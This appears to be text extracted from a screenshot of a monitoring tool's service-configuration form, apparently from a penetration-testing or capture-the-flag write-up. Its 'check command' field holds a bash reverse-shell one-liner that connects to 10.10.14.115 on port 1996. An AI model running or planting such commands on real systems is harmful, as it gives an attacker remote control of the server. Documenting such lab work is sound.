 Service Management
Common Settings
Check Settings
Alert Settings
Misc Settings
Config Name *
charb
Description *
charb
Display name
Check command
charb
Command view
bash -c 'bash -i >& /dev/tcp/10.10.14.115/1996 0>&1'
$ARG1$